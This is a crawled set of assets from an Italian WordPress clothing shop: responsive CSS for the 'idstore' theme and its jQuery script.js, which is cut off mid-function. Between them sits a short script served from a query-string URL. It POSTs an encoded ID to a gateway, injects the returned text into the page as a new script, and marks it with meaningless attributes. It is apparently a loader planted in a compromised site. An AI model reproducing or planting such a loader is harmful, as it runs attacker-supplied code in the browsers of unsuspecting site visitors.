/* Smaller than standard 960 (devices and browsers) */
/* ------------------------------------------------ */
@media only screen and (max-width: 979px){
	iframe{max-width:100%;}
.navbar-inner{margin-top:20px;padding:0;border:1px solid #ddd;background:#eee;}
.sxy-zoom-container .sxy-controls{display: none !important;}
/* --------------Header Types------------------- */
.boxed .header-type-variant4 #main-nav{width: 100%;}
.header-type-variant2 .header, .header-type-variant6 .header{position: relative;display: block;}
.header-type-variant2, .fixed-header-area, .header-type-variant6, .fixed-header-area{padding: 0;}
.header-type-default .header-area, .header-type-variant3 .header-area, .header-type-variant5 .header-area{position: relative;}
.header-type-variant5 #main-nav, .header-type-variant2 #main-nav, .fixed-header-area #main-nav, .header-type-variant6 #main-nav{position: static;}
.header-type-default .et-menu-title, .header-type-variant3 .et-menu-title, .header-type-variant4 .et-menu-title, .header-type-variant5 .et-menu-title, .header-type-variant2 .et-menu-title, .header-type-variant6 .et-menu-title {position: absolute;right: 0;top:50%;margin-top:-27px; background: transparent;font-size: 40px;}
.header-type-variant4 #main-nav, .header-type-variant5 #main-nav{border:none !important;background: none !important;width: auto;}
.header-type-default .logo, .header-type-variant3 .logo, .header-type-variant5 .logo{max-width: 85%;text-align: left;float: left !important;font-size: 38px;line-height: 44px;}
.et-menu-title i.icon-reorder{color: #ccc;font-size: 36px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.et-menu-title i.icon-reorder:hover{color: #fc5a5a;}
.woocommerce-MyAccount-navigation{margin-bottom: 40px;}
.woocommerce-MyAccount-navigation,
.woocommerce-MyAccount-content{width: 100%;}
.header-type-default .header,
.header-type-variant3 .header{margin-bottom: 0;padding-top: 20px;padding-bottom: 20px;}
.header-type-variant4, .header-type-variant5{position: relative;}
.header-type-variant4 .logo{font-size: 38px;line-height: 44px;float: left;text-align: left;margin-right: 0;}
#searchform{margin:0;}
#searchform .field{border-right:1px solid #EFEFEF!important;}
#top-cart a{display:block;}
.banner-mask-disable .banner-transform .mask{}
.navbar .brand{display:block;text-transform:uppercase;}
.banners_top_row{margin-bottom:10px;}
.breadcrumbs{margin-bottom:10px !important;}
.grid_slider{margin-bottom: 10px;}
.carousel{height:480px;}
.page-title,.entry-title{margin:0 0 20px!important;}
.grid_content{float:left;margin-top:0;}
td.actions .coupon .input-text{width:160px;}
.tab-pane div{float:none!important;width:100%!important;border-right:none!important;}
.left-tabs, .tabs .left-titles{width: 100%;min-width: 100%; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.tabs .tab-title, .tabs .left-titles a{float: left; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; margin-left:0!important;width:100%;text-align:left;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.et-menu-title{display:block;}
#searchform .button,#main-nav .menu,.sliderNavi{display:none;}
#default_products_page_container,#product-page,.sidebar_grid{margin-top:0;}
#cloud-zoom-big,.mousetrap,#back-to-top{display:none!important;}
.cart-collaterals .shipping_calculator input, .cart-collaterals .shipping_calculator select{height: 30px;padding: 0 6px;}
.tabs .tab-title.opened,.tabs .tab-title:hover, .left-titles a, .left-titles a:hover{float: left; background: #efefef url(../images/arrow_down.png) no-repeat 98.5% center;color: #444;}
.tabs .tab-title, .tabs .left-titles a{background: #fafafa url(../images/arrow_down.png) no-repeat 98.5% center;padding: 14px 40px 14px 13px;font-size: 16px;border-top:1px solid #efefef;}
.tabs .tab-content{margin-bottom: 0;border-bottom:none;}
.single-product .div.woocommerce_error, .single-product div.woocommerce_message{margin-top: 0;}
.banner_top_bottom p{width:100%;}
.typography-block .banner_top_bottom .button{margin-bottom: 0 !important;}
.typography-block .banner_top_bottom .banner_top_button{margin-top: 0 !important;}
.tabs{float: left;min-width: 100%;}
.tabs.left-tabs .tab-content{width: 100%;}
.tabs.checkout-accordion{width: 100%;}
.modal .modal-body .icon6{width: 100% !important;}
.p-table, .p-table-2{margin-bottom: 40px;float: left;}
.p-table .button, .p-table-2 .button{margin-bottom: 0;}
.to-chat-form.with-trans{
	display: none !important;
}
.no-sidebar .product_categories_grid .category-block:nth-child(4n+1){clear: none;}




}
@media (min-width: 979px) and (max-width: 1200px) { 
  .woocommerce-MyAccount-navigation{
    width: 27%;
  }
  .woocommerce-MyAccount-content{
    width: 70%;
  }
}
@media only screen and (min-width: 980px){
	.hidden-desktop{display: none !important;}
}

@media only screen and (max-width:1400px){
	#back-to-top.btn-style-modern > a{
		width: 30px;
		background: rgba(68, 68, 68, 0.15) ;
	}
  #back-to-top.btn-style-modern > a span{
    right: 0;
    font-size: 0;
    padding-right: 12px;
  }
  #back-to-top.btn-style-modern > a span:after{
    font-size: 24px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://vestititango.it/wp-content/themes/idstore/css/large-resolution.css
body_size: 3809
content:

	.container{
		padding: 0 30px;
	}
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container, .page-template-contacts2-php .contact-form{
    width: 1170px;
  }
  .boxed .wrapper{width:1230px;margin: 0 auto;background: #ffffff; box-shadow: 0 1px 6px; -webkit-box-shadow: 0 1px 6px;}
  .span12 {
    width: 1170px;
  }
  .span11 {
    width: 1070px;
  }
  .span10 {
    width: 970px;
  }
  .span9 {
    width: 870px;
  }
  .span8 {
    width: 770px;
  }
  .span7 {
    width: 670px;
  }
  .span6 {
    width: 570px;
  }
  .span5 {
    width: 470px;
  }
  .span4 {
    width: 370px;
  }
  .span3 {
    width: 270px;
  }

  .span2 {
    width: 170px;
  }
  .span1 {
    width: 70px;
  }
  .offset12 {
    margin-left: 1230px;
  }
  .offset11 {
    margin-left: 1130px;
  }
  .offset10 {
    margin-left: 1030px;
  }
  .offset9 {
    margin-left: 930px;
  }
  .offset8 {
    margin-left: 830px;
  }
  .offset7 {
    margin-left: 730px;
  }
  .offset6 {
    margin-left: 630px;
  }
  .offset5 {
    margin-left: 530px;
  }
  .offset4 {
    margin-left: 430px;
  }
  .offset3 {
    margin-left: 330px;
  }
  .offset2 {
    margin-left: 230px;
  }
  .offset1 {
    margin-left: 130px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    line-height: 0;
    content: "";
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 30px;
    margin-left: 2.564102564102564%;
    *margin-left: 2.5109110747408616%;
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.564102564102564%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
  }
  .row-fluid .span11 {
    width: 91.45299145299145%;
    *width: 91.39979996362975%;
  }
  .row-fluid .span10 {
    width: 82.90598290598291%;
    *width: 82.8527914166212%;
  }
  .row-fluid .span9 {
    width: 74.35897435897436%;
    *width: 74.30578286961266%;
  }
  .row-fluid .span8 {
    width: 65.81196581196582%;
    *width: 65.75877432260411%;
  }
  .row-fluid .span7 {
    width: 57.26495726495726%;
    *width: 57.21176577559556%;
  }
  .row-fluid .span6 {
    width: 48.717948717948715%;
    *width: 48.664757228587014%;
  }
  .row-fluid .span5 {
    width: 40.17094017094017%;
    *width: 40.11774868157847%;
  }
  .row-fluid .span4 {
    width: 31.623931623931625%;
    *width: 31.570740134569924%;
  }
  .row-fluid .span3 {
    width: 23.076923076923077%;
    *width: 23.023731587561375%;
  }
  .row-fluid .span2 {
    width: 14.52991452991453%;
    *width: 14.476723040552828%;
  }
  .row-fluid .span1 {
    width: 5.982905982905983%;
    *width: 5.929714493544281%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12820512820512%;
    *margin-left: 105.02182214948171%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.56410256410257%;
    *margin-left: 102.45771958537915%;
  }
  .row-fluid .offset11 {
    margin-left: 96.58119658119658%;
    *margin-left: 96.47481360247316%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709401709402%;
    *margin-left: 93.91071103837061%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03418803418803%;
    *margin-left: 87.92780505546462%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47008547008548%;
    *margin-left: 85.36370249136206%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48717948717949%;
    *margin-left: 79.38079650845607%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92307692307693%;
    *margin-left: 76.81669394435352%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017094017094%;
    *margin-left: 70.83378796144753%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37606837606839%;
    *margin-left: 68.26968539734497%;
  }
  .row-fluid .offset7 {
    margin-left: 62.393162393162385%;
    *margin-left: 62.28677941443899%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82905982905982%;
    *margin-left: 59.72267685033642%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615384615384%;
    *margin-left: 53.739770867430444%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205128205128%;
    *margin-left: 51.175668303327875%;
  }
  .row-fluid .offset5 {
    margin-left: 45.299145299145295%;
    *margin-left: 45.1927623204219%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504273504273%;
    *margin-left: 42.62865975631933%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75213675213675%;
    *margin-left: 36.645753773413354%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803418803419%;
    *margin-left: 34.081651209310785%;
  }
  .row-fluid .offset3 {
    margin-left: 28.205128205128204%;
    *margin-left: 28.0987452264048%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.641025641025642%;
    *margin-left: 25.53464266230224%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65811965811966%;
    *margin-left: 19.551736679396257%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.094017094017094%;
    *margin-left: 16.98763411529369%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111111111111%;
    *margin-left: 11.004728132387708%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.547008547008547%;
    *margin-left: 8.440625568285142%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 956px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 856px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 756px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 656px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 556px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 456px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 356px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 256px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 156px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
  
  .button.big.arrow-right{padding-right: 55px;}
  .header {
	padding-top: 30px;
}
.header-type-variant2 .header {
	padding-top: 20px;
}
.header-type-default .logo{margin-bottom: 0;}
.header-type-variant2 .logo{max-width: 420px;}
.fixed-header-area .logo{font-size: 38px;}
.header-type-variant2 #main-nav, .fixed-header-area #main-nav{max-width: 720px;}
.boxed .header-type-variant4 #main-nav{width: 1230px;}
  .shopping_cart_wrap {
	float: right;
}
 .banners_top_row{
 	margin-top: 10px;
 	margin-bottom: 20px;
 }
 .button.big span{
	 font-size: 18px;
 }
  .banner-transform img{
	width: 100%;
  }
  
  .banner_top_bottom{
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  }
  #banner_top_bottom_text{
    width: 75%;
  }
  .banner{margin-bottom: 30px;}
  .product-slider .product-slide {
	float: left;
  }
  .effect-3 .mask{
    height: 130px;
  }
  .wide .header-type-variant4  .mega-menu > ul > li > ul{width: 1170px;}
.product-slider.cross-sells .product-slide{width: 270px !important;}
    .product-slider .product-slide::first-child{margin-left:0 !important;}
  .product-slider.columns4 .product-image{
  }
.product-slider.columns3 .product-slide, .product-slider.columns5 .product-slide, .product-slider.columns4 .product-slide, .product-slider.columns6 .product-slide{float:left;margin-right:30px;position:relative;}
.product-slider.columns3 .span3 .product-image, .product-slider.columns5 .span3 .product-image{}
.product_image .views-gallery.thumbs-count-3{width: 237px;}
 .widget_special_offers .product-slider .product-slide{width: 270px !important;}
 .widget_special_offers .product-slider .product-slide .product-grid{width: 270px !important;}
  .product-grid .product-image img{
	height: auto;
	width: auto;
  }
  
  .carousel{
	height: 530px !important;
  }
  
  .cat-banner{
	width: 100%;
  }
  
  .with-sidebar .rows-count3 .product-grid{
    margin-bottom: 10px;
  }
  
  .rows-count3 .product-grid .product-image, .rows-count4 .product-grid .product-image{
	
  }
.rows-count3 .product-grid .img-wrapper{width: 270px;}
.with-sidebar-right .rows-count4.shortcode-products .product-grid, .with-sidebar-left .rows-count4.shortcode-products .product-grid,
.with-sidebar-right .rows-count5.shortcode-products .product-grid,
.with-sidebar-left .rows-count5.shortcode-products .product-grid,
.with-sidebar-right .rows-count6.shortcode-products .product-grid,
.with-sidebar-left .rows-count6.shortcode-products .product-grid{
  width: 195px !important;
}
.with-sidebar-right .rows-count5.shortcode-products .product-grid:nth-child(4n+1),
.with-sidebar-left .rows-count5.shortcode-products .product-grid
  .span9.blog-post, .span9.blog-post_image, .span9.blog-post_title, .span9.blog-post_text {
	margin-left: 0;
	width: 100%;
	}
	
#products-sidebar, .sidebar_grid{

	}
	
.grid_content{

}

.grid_content.no-sidebar{
	width: 1170px;
}
.grid_content.no-sidebar .cat-banner{
	width: 100%;
}
.products_grid .product-grid,.product-slide .product-grid{margin-top: 30px;}
.product-slide .img-wrapper{width: 270px;} 
.category-block {float: left;margin-right: 30px;margin-top: 20px;max-width: 260px;}
.rows-count5.shortcode-products .product-grid{width: 210px !important;}
.no-sidebar .rows-count4 .product-grid{width: 270px;}
.rows-count3.shortcode-products .product-grid{width: 270px;}
.with-sidebar- .rows-count3.shortcode-products .product-grid:nth-child(3n+1){clear: none !important;}
.with-sidebar- .rows-count3.shortcode-products .product-grid:nth-child(4n+1){clear: both !important;}
.rows-count5  .product-grid{
	width: 170px !important;
}
.no-sidebar .rows-count5  .product-grid{
  width: 210px !important;
}
.with-sidebar .rows-count5.products-grid .product-grid{width: 195px !important;}
.with-sidebar .rows-count3.products-grid .product-grid{width: 270px;}
.rows-count6  .product-grid{
	width: 170px !important;
}

.with-sidebar- .blog-post.post-portrait .post-information {
width: 890px !important;
}

/* Grid Clears */
.rows-count6 .product-grid:nth-child(5n+1){clear: none;}
.with-sidebar .products_grid.rows-count5 .product-grid:nth-child(3n+1){clear: none;}
.no-sidebar .rows-count5  .product-grid:nth-child(5n+1), .rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: both;}
.with-sidebar .rows-count5 .product-grid:nth-child(4n+1){clear: both !important;}
.rows-count6 .product-grid:nth-child(6n+1){clear: both;}
.no-sidebar .rows-count5 .product-grid:nth-child(4n+1), .no-sidebar .rows-count3 .product-grid:nth-child(3n+1){clear: none !important;}
.no-sidebar .rows-count3 .product-grid:nth-child(4n+1){clear: both;}
.no-sidebar .rows-count3 .product-grid{width: 270px;}
.products_grid.rows-count3 .product-grid:nth-child(3n+1){clear: both;}
.with-sidebar .rows-count4 .product-grid:nth-child(4n+1){clear: both;}

/*-----------------------------------------*/
.rows-count5.products-grid  .product-grid .product-name{text-align: center;}
.rows-count6.products-grid .product-grid .product-name{text-align: center;}
.rows-count6 .product-grid .price {text-align: center;float: left;font-size: 14px;color: #444;margin: 7px 0 12px 0;width: 100%;}
.rows-count6 .product-grid .starwrapper{bottom: 115px;}
.rows-count6 .product-grid .btn-cont{float: none;}
#products-grid > .clear{
	clear: none;
}
.widget_categories .widget-title, .block-head{
	font-size: 28px !important;
}
.span5.product_image{
	width: 440px;
}

.span4.product_description_mainblock.productcol.summary{
	width: 460px;
}

.span3.product_description_banner{
	float: right;
  width: 210px;
}
#product-quantity{float: left;width: auto;}
.quantity{float: left;width: auto;}
.addto-container .button.big.active.single_add_to_cart_button{margin-top: 0;}
.blog-post.post-portrait .post-information{
	float: right;
	width: 590px !important;
}
.with-sidebar- .blog-post .post-information {
width: 890px !important;
}
.blog3_post_text{width: 100%; float: none;margin-left: 0;margin-top: 100px;}
.blog-post.post-horizontal .post-images{width: 260px;margin-right: 20px;margin-bottom: 0;}


.footer_block1 img{max-width: 100%;}
.footer-logo3{
  margin-left: 40px;
  margin-top: -35px;
}
.footer_block, .footer_block1{
	margin-bottom:20px;
}
.footer-menu-wrap .footer_block, .footer-menu-wrap .footer_block1{margin-bottom:0;}
.tweets-block{}

.footer-big-block{
text-align:justify;
}
.footer_block2 {
	width: 230px !important;
}
.footer_thumbs li{margin: 10px 20px 10px 0;}
.product-grid .product-name-price{
	text-align: left;
}
#after_footer_menu {margin-left: 30px;width: 470px;}
#after_footer_payments{float: right;}
.copyright{margin-left: -30px;}
.product-grid .price {
text-align: left;
float: left;
width: auto;
font-size: 14px;
color: #444;
margin-top: 15px;
}
.no-sidebar .rows-count4 .product-grid .product-information .price{margin-top:17px;}
.no-sidebar .rows-count4.products-grid .product-grid .product-information .btn-cont{float: right !important;}
.rows-count4 .product-grid .product-information .price{margin-top:7px;}
.rows-count4 .product-grid .product-information .btn-cont{margin-top:12px;}
.rows-count4.shortcode-products .product-grid{width: 270px;}
.product-grid .btn-cont {
float: right;
margin-top: 10px;
text-align: center;
width: auto;
}
.variations_form table.variations tr select, .variations_form table.variations tr select:hover{width: 263px;}
.product_layout_default .addto-container .button.big.active.single_add_to_cart_button{float: right;}
.product_layout_default .quantity{margin-right: 20px;}
.product_layout_default .button.big.active.etheme-simple-product{margin-top: 0;}
.addto-container {float: none;margin: 5px auto 0;width: 375px;}
.rows-count4.shortcode-products .product-grid .bnt-cont{text-align: right;}
.with-sidebar .rows-count4.products-grid .product-grid{width: 195px;}

.with-sidebar .rows-count5 .product-grid .price{margin-top: 8px;}
  .slide .product-grid.span2 {
	width: 270px;
}

.rows-count5 .product-grid .price{
	text-align: center;
  width: 100%;
  margin: 3px auto;
}

.rows-count5 .product-grid .btn-cont{
	margin-top: 10px;
	float: none;
	text-align: center;
}
.widget_special_offers .product-image{}
.flickr-photo img{width: 74px !important;}

.cart-collaterals .cart_totals{max-width: 286px;}
.starwrapper{bottom:148px;}
.product-grid .starwrapper{top:-30px;}
.typography-block .nav-tabs{margin-left: 30px !important;}
.typography-block .span10{width: 960px;}
.typography-block .span5{width: 465px;}
.typography-block .team-member.span4{width: 360px;}
#typography-tabs .tabs-left > .nav-tabs{margin-left: 30px;}
#typography-tabs .tabs-left > .tab-content{width: 965px;}
.typography-block .banner{width: 300px;}
.modal{width: 660px;}
.googlechart {
padding-left: 19%;
}
.custom-tabs1, .custom-tabs2{width: 530px;}
.custom-tabs1{float: left;padding-right: 40px; border-right: 1px solid #efefef;}
.custom-tabs2{float: right;}
.tabs.left-tabs .tab-content{width: 75%;}
.tabs.left-tabs .left-titles{width: 25%;}
.with-sidebar-left .tab-content .col2-set .col-2 .lost_password, .with-sidebar-right .tab-content .col2-set .col-2 .lost_password{left:80px;}
.tabs.checkout-accordion .tab-content .form-row .button{}
.with-sidebar-right .tabs.checkout-accordion .tab-content .form-row .button, .with-sidebar-left .tabs.checkout-accordion .tab-content .form-row .button{margin-right: 115px;}
.account-separator{width: 285px;height: 100%;position: relative;top:190px;}
form.login, form.register{width: 440px !important;}
form.login .lost_password{left: 140px !important;}
form.track-order-box .login-head .login-span-big{width: auto;}
.tp-caption iframe{width: 480px !important;}
.footer-hr{margin-left: 30px;}


/* ------------Product Page Variant 2----------------- */
.product_layout_variant2 .span3.product_description_banner{display: none;}
.product_layout_variant2 .product_description_mainblock{width: 700px !important;}


/* ------------Product Page Variant 3----------------- */

.product_layout_variant3 .product_image .views-gallery.thumbs-count-3{width: 80px !important;height: 330px;margin-top: 0;padding: 40px 0;}
.product_layout_variant3 .product_image .views-gallery .slide{margin-bottom: 10px;margin-right: 0;}
.product_layout_variant3 .main-image{width: 380px;}
.product_layout_variant3 .span4.product_description_mainblock.productcol.summary{width: 430px;}
.product_layout_variant3 .span5.product_image{width: 470px;}
.product_layout_variant3 .main-image{float: right;}
.product_layout_variant3 .button.etheme-simple-product { margin-top: 0; }



.p-table{width: 268px;}
.p-table li, .p-table-2 li{float:left;border-bottom: 1px solid #ccc; padding: 15px;width: 100%;box-sizing:border-box;position: relative;font-size: 12px;}
.p-table li:hover, .p-table-2 li:hover{background: #f5f5f5;}
.p-table li.last:hover, .p-table-2 li.last:hover{background: #fff;}
.p-table li.last:hover .button, .p-table-2 li.last:hover .button{text-decoration: none;}
.p-table li a i, .p-table-2 li a i{margin-right: 20px;line-height: 35px;}
.p-table-offset{width: 210px;float: left;min-height: 1px;}
.p-tables-wrap{width: 960px;float: right;}
.with-sidebar-right .p-tables-wrap, .with-sidebar-left .p-tables-wrap{width: 100%;}
.with-sidebar- .typography-block .p-tables-wrap{width: 960px;}
/*----------- Portfolio Variant 1 -------------*/
.portfolio-content .blog-post.post-portrait .post-information{width: 478px;margin-bottom: 10px;}
.portfolio-content .entry-content{float: left;margin-bottom: 40px;}
.portfolio-content h2{float: left;width: 100%;}
.portfolio-slide{margin-right: 30px;}


/*----------- Product List -------------*/

.products-list .product-grid{width: 870px !important;}
.no-sidebar .products-list .product-grid{width: 1170px !important;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.no-sidebar .products-list .product-grid .product-information{width: 900px;}
.no-sidebar .products-list .product-grid .product-information .product-descr{width: 735px;}
.products-list .product-grid .product-information{width: 585px;}
.products-list .product-grid{width: 870px !important;}
.products-list .product-grid .product-information .product-descr{width: 410px;float: left;}
ul.product_list_widget .widget-text{width: 125px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vestititango.it/?qxiqin=56x5
body_size: 382
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://vestititango.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","+yJGQonmorKLqjytX+UG73JhbC85UHd6MFJzTWQ1eHJmUTlSRjYvS0JsTitTUmlxeUF0dkxSYWZhdHM9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: application/javascript
request_url: https://vestititango.it/wp-content/themes/idstore/js/script.js?ver=6.4.7
body_size: 7189
content:
jQuery(document).ready(function($){

    var etTheme = {
        init: function() {
            this.fragmentsRefresh();
        },

        fragmentsRefresh: function() {
            // **********************************************************************//
            // ! Update cart fragments
            // **********************************************************************//
            $.ajax( {
                url: myAjax.ajaxurl,
                type: 'POST',
                data: { action: 'et_refreshed_fragments' },
                success: function( data ) {
                    if ( data && data.fragments ) {
                        $.each( data.fragments, function( key, value ) {
                            $( "." + key ).replaceWith( value );
                        });
                    }
                }
            } );
        },

    };
    
    $( document.body ).on( 'updated_wc_div', function() {
        etTheme.fragmentsRefresh();
    } );

    /* Search form
    -------------------------------------------------------------- */
    
    jQuery('#searchform .field').click(function(){
	    jQuery('#searchform').addClass('opened-input');
        jQuery(document).click(function(e) {
            var target = e.target;
            if (!jQuery(target).is('.search_form') && !jQuery(target).parents().is('.search_form')) {
	        	jQuery('#searchform').removeClass('opened-input');
            }
        });
    });

    /* prettyPhoto
    -------------------------------------------------------------- */
    
    	jQuery("a[rel^='prettyPhoto'], a[rel^='lightbox']").prettyPhoto({
			animation_speed: 'normal', /* fast/slow/normal */
			slideshow: 5000, /* false OR interval time in ms */
			autoplay_slideshow: false, /* true/false */
			opacity: 0.80, /* Value between 0 and 1 */
			show_title: true, /* true/false */
			allow_resize: true, /* Resize the photos bigger than viewport. true/false */
			default_width: 500,
			default_height: 344,
			counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
			theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
			horizontal_padding: 20, /* The padding on each side of the picture */
			hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
			wmode: 'opaque', /* Set the flash wmode attribute */
			autoplay: true, /* Automatically start videos: True/False */
			modal: false, /* If set to true, only the close button will close the window */
			deeplinking: false, /* Allow prettyPhoto to update the url to enable deeplinking. */
			overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
			keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
			changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
			social_tools: false,
			gallery_markup: ''
		});
        
    /* Mobile navigation
    -------------------------------------------------------------- */
    
    var navList = jQuery('div.menu > ul').clone();
    var etOpener = '<span class="open-child">(open)</span>';
    navList.removeClass('menu').addClass('et-mobile-menu');
    
    
	navList.find('li:has(ul)',this).each(function() {
		jQuery(this).prepend(etOpener);
	})
    
    navList.find('.open-child').toggle(function(){
        jQuery(this).parent().addClass('over').find('>ul').slideDown(200);
    },function(){
        jQuery(this).parent().removeClass('over').find('>ul').slideUp(200);
    });
    
    jQuery('.header-bg').after(navList[0]);
    jQuery('div.menu').after('<span class="et-menu-title"><i class="icon-reorder"></i></span>');
    
    jQuery('.et-menu-title').toggle(function(){
        jQuery('.et-mobile-menu').slideDown(200);
    },function(){
        jQuery('.et-mobile-menu').slideUp(200);
    });
    
    /* Fixed menu */
    
    jQuery(window).scroll(function(){
    	var fixedHeader = jQuery('.fixed-header-area');
    	var scrollTop = jQuery(this).scrollTop();
    	var headerHeight = jQuery('.header-top').height() + jQuery('.header-bg').height();
    	
    	if(scrollTop > headerHeight){
    		if(!fixedHeader.hasClass('fixed-already')) {
		    	fixedHeader.stop().addClass('fixed-already');
    		}
    	}else{
    		if(fixedHeader.hasClass('fixed-already')) {
		    	fixedHeader.stop().removeClass('fixed-already');
    		}
    	}
    });
    
    /* Hover intent
    -------------------------------------------------------------- */
    jQuery('.shopping-cart-wrapper').hoverIntent(
        function () {
            jQuery(".cart-popup").stop().slideDown(100);
        }, 
        function () {
            jQuery(".cart-popup").stop().slideUp(100);
        }
    );
    
    /* Alerts
    -------------------------------------------------------------- */
    
    jQuery('.woocommerce_message,.woocommerce_error').append('<span class="close-parent">close</span>');
    
    /* Tabs
    -------------------------------------------------------------- */
    var tabs = jQuery('.tabs');
    jQuery('.tabs > p > a').unwrap('p');
    
    var leftTabs = jQuery('.left-tabs');
	var newTitles;
    
    leftTabs.each(function(){
    	var currTab = jQuery(this);
	    //currTab.find('> a.tab-title').each(function(){
		    newTitles = currTab.find('> a.tab-title').clone().removeClass('tab-title').addClass('tab-title-left');
	    //});
	    
	    var newHtml = newTitles;
	    
	    var tabNewTitles = jQuery('<div class="left-titles"></div>').prependTo(currTab);
	    tabNewTitles.html(newTitles);
    });
    
    
    tabs.each(function(){
    	var currTab = jQuery(this);
	    currTab.find('.tab-title, .tab-title-left').click(function(e){
	    	
	    	e.preventDefault();
	    	
	    	var tabId = jQuery(this).attr('id');
	    
	        if(jQuery(this).hasClass('opened')){
	            jQuery(this).removeClass('opened');
	            jQuery('#content_'+tabId).hide();
	        }else{
	            currTab.find('.tab-title, .tab-title-left').each(function(){
	            	var tabId = jQuery(this).attr('id');
	                jQuery(this).removeClass('opened');
		            jQuery('#content_'+tabId).hide();
	            });
                jQuery('html, body').animate({
                    scrollTop: jQuery(this).offset().top - 100
                }, 800);
	            jQuery('#content_'+tabId).show();
	            jQuery(this).addClass('opened');
	        }
	    });
    });
    
    
    

    
    /* Checkout accordion
    -------------------------------------------------------------- */
    var chtAccord = jQuery('.checkout-accordion');
    var tabRegister = jQuery('.register-tab-content');
    var regCheckbox = jQuery('#createaccount');
    var btnNext = jQuery('.checkout-cont');
    
    if(chtAccord.children().first().hasClass('tab-title')){
        chtAccord.children().first().addClass('opened').next().show();
    }else{
